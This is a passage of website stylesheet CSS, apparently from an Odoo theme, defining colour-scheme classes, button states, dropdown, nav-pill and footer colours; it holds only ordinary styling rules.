#1e6f66;}.o_cc2 a:not(.btn):hover, .o_cc2 .btn-link:hover, .o_colored_level .o_cc2 a:not(.btn):hover, .o_colored_level .o_cc2 .btn-link:hover{color: #17534d;}.o_cc2 .btn-fill-primary, .o_cc2 .btn-primary, .o_colored_level .o_cc2 .btn-fill-primary{color: #FFFFFF; background-color: #278f84; border-color: #278f84;}.o_cc2 .btn-fill-primary:hover, .o_cc2 .btn-primary:hover, .o_colored_level .o_cc2 .btn-fill-primary:hover{color: #FFFFFF; background-color: #1f7168; border-color: #1c675f;}.o_cc2 .btn-fill-primary:focus, .o_cc2 .btn-primary:focus, .o_cc2 .btn-fill-primary.focus, .o_cc2 .focus.btn-primary, .o_colored_level .o_cc2 .btn-fill-primary:focus, .o_colored_level .o_cc2 .btn-fill-primary.focus{box-shadow: 0 0 0 0.2rem rgba(71, 160, 150, 0.5);}.o_cc2 .btn-fill-primary.disabled, .o_cc2 .disabled.btn-primary, .o_cc2 .btn-fill-primary:disabled, .o_cc2 .btn-fill-primary.o_wysiwyg_loader, .o_cc2 .btn-primary:disabled, .o_cc2 .btn-primary.o_wysiwyg_loader, .o_colored_level .o_cc2 .btn-fill-primary.disabled, .o_colored_level .o_cc2 .btn-fill-primary:disabled{color: #FFFFFF; background-color: #278f84; border-color: #278f84;}.o_cc2 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc2 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc2 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_cc2 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_cc2 .btn-fill-primary.dropdown-toggle, .show > .o_cc2 .dropdown-toggle.btn-primary, .o_colored_level .o_cc2 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_cc2 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_colored_level .o_cc2 .btn-fill-primary.dropdown-toggle{color: #FFFFFF; background-color: #1c675f; border-color: #195d56;}.o_cc2 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc2 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc2 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_cc2 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_cc2 .btn-fill-primary.dropdown-toggle:focus, .show > .o_cc2 .dropdown-toggle.btn-primary:focus, .o_colored_level .o_cc2 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_cc2 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_colored_level .o_cc2 .btn-fill-primary.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(71, 160, 150, 0.5);}.o_cc2 .btn-outline-primary, .o_colored_level .o_cc2 .btn-outline-primary{color: #278f84; border-color: #278f84;}.o_cc2 .btn-outline-primary:hover, .o_colored_level .o_cc2 .btn-outline-primary:hover{color: #FFFFFF; background-color: #278f84; border-color: #278f84;}.o_cc2 .btn-outline-primary:focus, .o_cc2 .btn-outline-primary.focus, .o_colored_level .o_cc2 .btn-outline-primary:focus, .o_colored_level .o_cc2 .btn-outline-primary.focus{box-shadow: 0 0 0 0.2rem rgba(39, 143, 132, 0.5);}.o_cc2 .btn-outline-primary.disabled, .o_cc2 .btn-outline-primary:disabled, .o_cc2 .btn-outline-primary.o_wysiwyg_loader, .o_colored_level .o_cc2 .btn-outline-primary.disabled, .o_colored_level .o_cc2 .btn-outline-primary:disabled{color: #278f84; background-color: transparent;}.o_cc2 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc2 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_cc2 .btn-outline-primary.dropdown-toggle, .o_colored_level .o_cc2 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_cc2 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_colored_level .o_cc2 .btn-outline-primary.dropdown-toggle{color: #FFFFFF; background-color: #278f84; border-color: #278f84;}.o_cc2 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc2 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_cc2 .btn-outline-primary.dropdown-toggle:focus, .o_colored_level .o_cc2 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_cc2 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_colored_level .o_cc2 .btn-outline-primary.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(39, 143, 132, 0.5);}.o_cc2 .btn-fill-secondary, .o_cc2 .btn-secondary, .o_colored_level .o_cc2 .btn-fill-secondary{color: #FFFFFF; background-color: #494048; border-color: #494048;}.o_cc2 .btn-fill-secondary:hover, .o_cc2 .btn-secondary:hover, .o_colored_level .o_cc2 .btn-fill-secondary:hover{color: #FFFFFF; background-color: #352e34; border-color: #2e282d;}.o_cc2 .btn-fill-secondary:focus, .o_cc2 .btn-secondary:focus, .o_cc2 .btn-fill-secondary.focus, .o_cc2 .focus.btn-secondary, .o_colored_level .o_cc2 .btn-fill-secondary:focus, .o_colored_level .o_cc2 .btn-fill-secondary.focus{box-shadow: 0 0 0 0.2rem rgba(100, 93, 99, 0.5);}.o_cc2 .btn-fill-secondary.disabled, .o_cc2 .disabled.btn-secondary, .o_cc2 .btn-fill-secondary:disabled, .o_cc2 .btn-fill-secondary.o_wysiwyg_loader, .o_cc2 .btn-secondary:disabled, .o_cc2 .btn-secondary.o_wysiwyg_loader, .o_colored_level .o_cc2 .btn-fill-secondary.disabled, .o_colored_level .o_cc2 .btn-fill-secondary:disabled{color: #FFFFFF; background-color: #494048; border-color: #494048;}.o_cc2 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc2 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc2 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_cc2 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_cc2 .btn-fill-secondary.dropdown-toggle, .show > .o_cc2 .dropdown-toggle.btn-secondary, .o_colored_level .o_cc2 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_cc2 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_colored_level .o_cc2 .btn-fill-secondary.dropdown-toggle{color: #FFFFFF; background-color: #2e282d; border-color: #272226;}.o_cc2 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc2 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc2 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_cc2 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_cc2 .btn-fill-secondary.dropdown-toggle:focus, .show > .o_cc2 .dropdown-toggle.btn-secondary:focus, .o_colored_level .o_cc2 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_cc2 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_colored_level .o_cc2 .btn-fill-secondary.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(100, 93, 99, 0.5);}.o_cc2 .btn-outline-secondary, .o_colored_level .o_cc2 .btn-outline-secondary{color: #494048; border-color: #494048;}.o_cc2 .btn-outline-secondary:hover, .o_colored_level .o_cc2 .btn-outline-secondary:hover{color: #FFFFFF; background-color: #494048; border-color: #494048;}.o_cc2 .btn-outline-secondary:focus, .o_cc2 .btn-outline-secondary.focus, .o_colored_level .o_cc2 .btn-outline-secondary:focus, .o_colored_level .o_cc2 .btn-outline-secondary.focus{box-shadow: 0 0 0 0.2rem rgba(73, 64, 72, 0.5);}.o_cc2 .btn-outline-secondary.disabled, .o_cc2 .btn-outline-secondary:disabled, .o_cc2 .btn-outline-secondary.o_wysiwyg_loader, .o_colored_level .o_cc2 .btn-outline-secondary.disabled, .o_colored_level .o_cc2 .btn-outline-secondary:disabled{color: #494048; background-color: transparent;}.o_cc2 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc2 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_cc2 .btn-outline-secondary.dropdown-toggle, .o_colored_level .o_cc2 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_cc2 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_colored_level .o_cc2 .btn-outline-secondary.dropdown-toggle{color: #FFFFFF; background-color: #494048; border-color: #494048;}.o_cc2 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc2 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_cc2 .btn-outline-secondary.dropdown-toggle:focus, .o_colored_level .o_cc2 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_cc2 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_colored_level .o_cc2 .btn-outline-secondary.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(73, 64, 72, 0.5);}.o_cc2 .nav-pills .nav-link.active, .o_cc2 .nav-pills .show > .nav-link, .o_colored_level .o_cc2 .nav-pills .nav-link.active, .o_colored_level .o_cc2 .nav-pills .show > .nav-link{background-color: #278f84; color: #FFFFFF;}.o_cc2 .dropdown-menu .dropdown-item.active, .o_cc2 .dropdown-menu .dropdown-item.active h6, .o_cc2 .dropdown-menu .dropdown-item:active, .o_cc2 .dropdown-menu .dropdown-item:active h6, .o_colored_level .o_cc2 .dropdown-menu .dropdown-item.active, .o_colored_level .o_cc2 .dropdown-menu .dropdown-item.active h6, .o_colored_level .o_cc2 .dropdown-menu .dropdown-item:active, .o_colored_level .o_cc2 .dropdown-menu .dropdown-item:active h6{background-color: #278f84; color: #FFFFFF !important;}.o_cc2 .dropdown-menu .dropdown-item.active:hover, .o_cc2 .dropdown-menu .dropdown-item.active:focus, .o_cc2 .dropdown-menu .dropdown-item.active h6:hover, .o_cc2 .dropdown-menu .dropdown-item.active h6:focus, .o_cc2 .dropdown-menu .dropdown-item:active:hover, .o_cc2 .dropdown-menu .dropdown-item:active:focus, .o_cc2 .dropdown-menu .dropdown-item:active h6:hover, .o_cc2 .dropdown-menu .dropdown-item:active h6:focus, .o_colored_level .o_cc2 .dropdown-menu .dropdown-item.active:hover, .o_colored_level .o_cc2 .dropdown-menu .dropdown-item.active:focus, .o_colored_level .o_cc2 .dropdown-menu .dropdown-item.active h6:hover, .o_colored_level .o_cc2 .dropdown-menu .dropdown-item.active h6:focus, .o_colored_level .o_cc2 .dropdown-menu .dropdown-item:active:hover, .o_colored_level .o_cc2 .dropdown-menu .dropdown-item:active:focus, .o_colored_level .o_cc2 .dropdown-menu .dropdown-item:active h6:hover, .o_colored_level .o_cc2 .dropdown-menu .dropdown-item:active h6:focus{color: #FFFFFF !important;}.o_cc2 a.list-group-item, .o_colored_level .o_cc2 a.list-group-item{color: #278f84;}.o_cc2 a.list-group-item.active, .o_colored_level .o_cc2 a.list-group-item.active{background-color: #278f84; color: #FFFFFF; border-color: #278f84;}.o_cc3, #o_footer_scrolltop, .o_footer .o_footer_copyright, .o_footer, .navbar-light{background-color: #494048; color: #FFFFFF;}.o_cc3 .text-muted, #o_footer_scrolltop .text-muted, .o_footer .text-muted, .navbar-light .text-muted, .o_colored_level .o_cc3 .text-muted{color: rgba(255, 255, 255, 0.7) !important;}.o_cc3 a:not(.btn), #o_footer_scrolltop a:not(.btn), .o_footer a:not(.btn), .navbar-light a:not(.btn), .o_cc3 .btn-link, #o_footer_scrolltop .btn-link, .o_footer .btn-link, .navbar-light .btn-link, .o_colored_level .o_cc3 a:not(.btn), .o_colored_level .o_cc3 .btn-link{color: #39c9ba;}.o_cc3 a:not(.btn):hover, #o_footer_scrolltop a:not(.btn):hover, .o_footer a:not(.btn):hover, .navbar-light a:not(.btn):hover, .o_cc3 .btn-link:hover, #o_footer_scrolltop .btn-link:hover, .o_footer .btn-link:hover, .navbar-light .btn-link:hover, .o_colored_level .o_cc3 a:not(.btn):hover, .o_colored_level .o_cc3 .btn-link:hover{color: #061715;}.o_cc3 .btn-fill-primary, #o_footer_scrolltop .btn-fill-primary, .o_footer .btn-fill-primary, .navbar-light .btn-fill-primary, .o_cc3 .btn-primary, #o_footer_scrolltop .btn-primary, .o_footer .btn-primary, .navbar-light .btn-primary, .o_colored_level .o_cc3 .btn-fill-primary{color: #FFFFFF; background-color: #278f84; border-color: #278f84;}.o_cc3 .btn-fill-primary:hover, #o_footer_scrolltop .btn-fill-primary:hover, .o_footer .btn-fill-primary:hover, .navbar-light .btn-fill-primary:hover, .o_cc3 .btn-primary:hover, #o_footer_scrolltop .btn-primary:hover, .o_footer .btn-primary:hover, .navbar-light .btn-primary:hover, .o_colored_level .o_cc3 .btn-fill-primary:hover{color: #FFFFFF; background-color: #1f7168; border-color: #1c675f;}.o_cc3 .btn-fill-primary:focus, #o_footer_scrolltop .btn-fill-primary:focus, .o_footer .btn-fill-primary:focus, .navbar-light .btn-fill-primary:focus, .o_cc3 .btn-primary:focus, #o_footer_scrolltop .btn-primary:focus, .o_footer .btn-primary:focus, .navbar-light .btn-primary:focus, .o_cc3 .btn-fill-primary.focus, #o_footer_scrolltop .btn-fill-primary.focus, .o_footer .btn-fill-primary.focus, .navbar-light .btn-fill-primary.focus, .o_cc3 .focus.btn-primary, #o_footer_scrolltop .focus.btn-primary, .o_footer .focus.btn-primary, .navbar-light .focus.btn-primary, .o_colored_level .o_cc3 .btn-fill-primary:focus, .o_colored_level .o_cc3 .btn-fill-primary.focus{box-shadow: 0 0 0 0.2rem rgba(71, 160, 150, 0.5);}.o_cc3 .btn-fill-primary.disabled, #o_footer_scrolltop .btn-fill-primary.disabled, .o_footer .btn-fill-primary.disabled, .navbar-light .btn-fill-primary.disabled, .o_cc3 .disabled.btn-primary, #o_footer_scrolltop .disabled.btn-primary, .o_footer .disabled.btn-primary, .navbar-light .disabled.btn-primary, .o_cc3 .btn-fill-primary:disabled, #o_footer_scrolltop .btn-fill-primary:disabled, .o_footer .btn-fill-primary:disabled, .navbar-light .btn-fill-primary:disabled, .o_cc3 .btn-fill-primary.o_wysiwyg_loader, #o_footer_scrolltop .btn-fill-primary.o_wysiwyg_loader, .o_footer .btn-fill-primary.o_wysiwyg_loader, .navbar-light .btn-fill-primary.o_wysiwyg_loader, .o_cc3 .btn-primary:disabled, #o_footer_scrolltop .btn-primary:disabled, .o_footer .btn-primary:disabled, .navbar-light .btn-primary:disabled, .o_cc3 .btn-primary.o_wysiwyg_loader, #o_footer_scrolltop .btn-primary.o_wysiwyg_loader, .o_footer .btn-primary.o_wysiwyg_loader, .navbar-light .btn-primary.o_wysiwyg_loader, .o_colored_level .o_cc3 .btn-fill-primary.disabled, .o_colored_level .o_cc3 .btn-fill-primary:disabled{color: #FFFFFF; background-color: #278f84; border-color: #278f84;}.o_cc3 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, #o_footer_scrolltop .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_footer .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .navbar-light .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc3 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, #o_footer_scrolltop .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_footer .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .navbar-light .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc3 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, #o_footer_scrolltop .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_footer .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .navbar-light .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_cc3 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, #o_footer_scrolltop .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_footer .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .navbar-light .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_cc3 .btn-fill-primary.dropdown-toggle, .show > #o_footer_scrolltop .btn-fill-primary.dropdown-toggle, .o_footer .show > .o_footer_copyright .btn-fill-primary.dropdown-toggle, .show > .o_footer .btn-fill-primary.dropdown-toggle, .show > .navbar-light .btn-fill-primary.dropdown-toggle, .show > .o_cc3 .dropdown-toggle.btn-primary, .show > #o_footer_scrolltop .dropdown-toggle.btn-primary, .o_footer .show > .o_footer_copyright .dropdown-toggle.btn-primary, .show > .o_footer .dropdown-toggle.btn-primary, .show > .navbar-light .dropdown-toggle.btn-primary, .o_colored_level .o_cc3 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_cc3 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_colored_level .o_cc3 .btn-fill-primary.dropdown-toggle{color: #FFFFFF; background-color: #1c675f; border-color: #195d56;}.o_cc3 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, #o_footer_scrolltop .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_footer .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .navbar-light .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc3 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, #o_footer_scrolltop .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_footer .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .navbar-light .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc3 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, #o_footer_scrolltop .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_footer .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .navbar-light .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_cc3 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, #o_footer_scrolltop .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_footer .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .navbar-light .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_cc3 .btn-fill-primary.dropdown-toggle:focus, .show > #o_footer_scrolltop .btn-fill-primary.dropdown-toggle:focus, .o_footer .show > .o_footer_copyright .btn-fill-primary.dropdown-toggle:focus, .show > .o_footer .btn-fill-primary.dropdown-toggle:focus, .show > .navbar-light .btn-fill-primary.dropdown-toggle:focus, .show > .o_cc3 .dropdown-toggle.btn-primary:focus, .show > #o_footer_scrolltop .dropdown-toggle.btn-primary:focus, .o_footer .show > .o_footer_copyright .dropdown-toggle.btn-primary:focus, .show > .o_footer .dropdown-toggle.btn-primary:focus, .show > .navbar-light .dropdown-toggle.btn-primary:focus, .o_colored_level .o_cc3 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_cc3 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_colored_level .o_cc3 .btn-fill-primary.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(71, 160, 150, 0.5);}.o_cc3 .btn-outline-primary, #o_footer_scrolltop .btn-outline-primary, .o_footer .btn-outline-primary, .navbar-light .btn-outline-primary, .o_colored_level .o_cc3 .btn-outline-primary{color: #278f84; border-color: #278f84;}.o_cc3 .btn-outline-primary:hover, #o_footer_scrolltop .btn-outline-primary:hover, .o_footer .btn-outline-primary:hover, .navbar-light .btn-outline-primary:hover, .o_colored_level .o_cc3 .btn-outline-primary:hover{color: #FFFFFF; background-color: #278f84; border-color: #278f84;}.o_cc3 .btn-outline-primary:focus, #o_footer_scrolltop .btn-outline-primary:focus, .o_footer .btn-outline-primary:focus, .navbar-light .btn-outline-primary:focus, .o_cc3 .btn-outline-primary.focus, #o_footer_scrolltop .btn-outline-primary.focus, .o_footer .btn-outline-primary.focus, .navbar-light .btn-outline-primary.focus, .o_colored_level .o_cc3 .btn-outline-primary:focus, .o_colored_level .o_cc3 .btn-outline-primary.focus{box-shadow: 0 0 0 0.2rem rgba(39, 143, 132, 0.5);}.o_cc3 .btn-outline-primary.disabled, #o_footer_scrolltop .btn-outline-primary.disabled, .o_footer .btn-outline-primary.disabled, .navbar-light .btn-outline-primary.disabled, .o_cc3 .btn-outline-primary:disabled, #o_footer_scrolltop .btn-outline-primary:disabled, .o_footer .btn-outline-primary:disabled, .navbar-light .btn-outline-primary:disabled, .o_cc3 .btn-outline-primary.o_wysiwyg_loader, #o_footer_scrolltop .btn-outline-primary.o_wysiwyg_loader, .o_footer .btn-outline-primary.o_wysiwyg_loader, .navbar-light .btn-outline-primary.o_wysiwyg_loader, .o_colored_level .o_cc3 .btn-outline-primary.disabled, .o_colored_level .o_cc3 .btn-outline-primary:disabled{color: #278f84; background-color: transparent;}.o_cc3 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, #o_footer_scrolltop .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_footer .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .navbar-light .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc3 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, #o_footer_scrolltop .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_footer .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .navbar-light .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_cc3 .btn-outline-primary.dropdown-toggle, .show > #o_footer_scrolltop .btn-outline-primary.dropdown-toggle, .o_footer .show > .o_footer_copyright .btn-outline-primary.dropdown-toggle, .show > .o_footer .btn-outline-primary.dropdown-toggle, .show > .navbar-light .btn-outline-primary.dropdown-toggle, .o_colored_level .o_cc3 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_cc3 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_colored_level .o_cc3 .btn-outline-primary.dropdown-toggle{color: #FFFFFF; background-color: #278f84; border-color: #278f84;}.o_cc3 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, #o_footer_scrolltop .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_footer .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .navbar-light .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc3 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, #o_footer_scrolltop .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_footer .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .navbar-light .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_cc3 .btn-outline-primary.dropdown-toggle:focus, .show > #o_footer_scrolltop .btn-outline-primary.dropdown-toggle:focus, .o_footer .show > .o_footer_copyright .btn-outline-primary.dropdown-toggle:focus, .show > .o_footer .btn-outline-primary.dropdown-toggle:focus, .show > .navbar-light .btn-outline-primary.dropdown-toggle:focus, .o_colored_level .o_cc3 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_cc3 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_colored_level .o_cc3 .btn-outline-primary.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(39, 143, 132, 0.5);}.o_cc3 .btn-fill-secondary, #o_footer_scrolltop .btn-fill-secondary, .o_footer .btn-fill-secondary, .navbar-light .btn-fill-secondary, .o_cc3 .btn-secondary, #o_footer_scrolltop .btn-secondary, .o_footer .btn-secondary, .navbar-light .btn-secondary, .o_colored_level .o_cc3 .btn-fill-secondary{color: #212529; background-color: #f9f9f9; border-color: #f9f9f9;}.o_cc3 .btn-fill-secondary:hover, #o_footer_scrolltop .btn-fill-secondary:hover, .o_footer .btn-fill-secondary:hover, .navbar-light .btn-fill-secondary:hover, .o_cc3 .btn-secondary:hover, #o_footer_scrolltop .btn-secondary:hover, .o_footer .btn-secondary:hover, .navbar-light .btn-secondary:hover, .o_colored_level .o_cc3 .btn-fill-secondary:hover{color: #212529; background-color: #e6e6e6; border-color: #e0e0e0;}.o_cc3 .btn-fill-secondary:focus, #o_footer_scrolltop .btn-fill-secondary:focus, .o_footer .btn-fill-secondary:focus, .navbar-light .btn-fill-secondary:focus, .o_cc3 .btn-secondary:focus, #o_footer_scrolltop .btn-secondary:focus, .o_footer .btn-secondary:focus, .navbar-light .btn-secondary:focus, .o_cc3 .btn-fill-secondary.focus, #o_footer_scrolltop .btn-fill-secondary.focus, .o_footer .btn-fill-secondary.focus, .navbar-light .btn-fill-secondary.focus, .o_cc3 .focus.btn-secondary, #o_footer_scrolltop .focus.btn-secondary, .o_footer .focus.btn-secondary, .navbar-light .focus.btn-secondary, .o_colored_level .o_cc3 .btn-fill-secondary:focus, .o_colored_level .o_cc3 .btn-fill-secondary.focus{box-shadow: 0 0 0 0.2rem rgba(217, 217, 218, 0.5);}.o_cc3 .btn-fill-secondary.disabled, #o_footer_scrolltop .btn-fill-secondary.disabled, .o_footer .btn-fill-secondary.disabled, .navbar-light .btn-fill-secondary.disabled, .o_cc3 .disabled.btn-secondary, #o_footer_scrolltop .disabled.btn-secondary, .o_footer .disabled.btn-secondary, .navbar-light .disabled.btn-secondary, .o_cc3 .btn-fill-secondary:disabled, #o_footer_scrolltop .btn-fill-secondary:disabled, .o_footer .btn-fill-secondary:disabled, .navbar-light .btn-fill-secondary:disabled, .o_cc3 .btn-fill-secondary.o_wysiwyg_loader, #o_footer_scrolltop .btn-fill-secondary.o_wysiwyg_loader, .o_footer .btn-fill-secondary.o_wysiwyg_loader, .navbar-light .btn-fill-secondary.o_wysiwyg_loader, .o_cc3 .btn-secondary:disabled, #o_footer_scrolltop .btn-secondary:disabled, .o_footer .btn-secondary:disabled, .navbar-light .btn-secondary:disabled, .o_cc3 .btn-secondary.o_wysiwyg_loader, #o_footer_scrolltop .btn-secondary.o_wysiwyg_loader, .o_footer .btn-secondary.o_wysiwyg_loader, .navbar-light .btn-secondary.o_wysiwyg_loader, .o_colored_level .o_cc3 .btn-fill-secondary.disabled, .o_colored_level .o_cc3 .btn-fill-secondary:disabled{color: #212529; background-color: #f9f9f9; border-color: #f9f9f9;}.o_cc3 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, #o_footer_scrolltop .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_footer .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .navbar-light .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc3 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, #o_footer_scrolltop .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_footer .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .navbar-light .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc3 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, #o_footer_scrolltop .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_footer .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .navbar-light .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_cc3 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, #o_footer_scrolltop 